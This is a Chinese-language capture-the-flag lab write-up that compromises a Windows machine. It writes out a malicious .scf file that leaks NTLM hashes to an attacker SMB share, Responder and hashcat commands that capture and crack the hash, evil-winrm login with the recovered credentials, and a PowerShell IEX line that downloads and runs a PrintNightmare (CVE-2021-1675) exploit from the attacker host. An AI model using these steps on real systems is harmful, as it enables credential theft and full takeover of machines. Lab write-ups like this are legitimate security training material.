

使用nmap进行扫描

nmap -sV -sT -sC 10.10.11.106

可以看到开放了80、135、445端口,尝试在网站内找漏洞



WEB

直接访问需要输入账号密码,是弱密码为,账号密码为admin

测试发现这个网站只能上传文件到SMB,查找SMB漏洞,

这个网站还有别的SMB攻击方式

找到SMB文件攻击

https://sql–injection.blogspot.com/p/smb.html

创建文件shell.scf,并上传

[Shell]

Command=2

IconFile=\\10.10.14.4\share\pentestlab.ico

[Taskbar]

Command=ToggleDesktop



终端接收数据

responder -wrf --lm -v -I tun0

获取NetNTLMv2



使用hashcat --example-hashes | less选择mode,5600

解密



hashcat -m 5600 ./1.txt /usr/share/wordlists/rockyou.txt --force



使用evil-winrm登陆,tony:liltony

evil-winrm -i 10.10.11.106 -u TONY -p liltony





获取第一个flag

ROOT

经过测试只能很多命令都没有权限,找到了个有漏洞的第三方服务,可以进行提权



使用get-process或者tasklist查看进程,这里tasklist没有权限

搜索到漏洞CVE-2021-1675,在github搜到ps1脚本,上传文件,然后加载失败

https://github.com/calebstewart/CVE-2021-1675



使用远程加载,本地开启http服务

然后靶机进行加载IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.43/CVE-2021-1675.ps1')



然后创建用户



使用用户登陆,确认权限

读取flag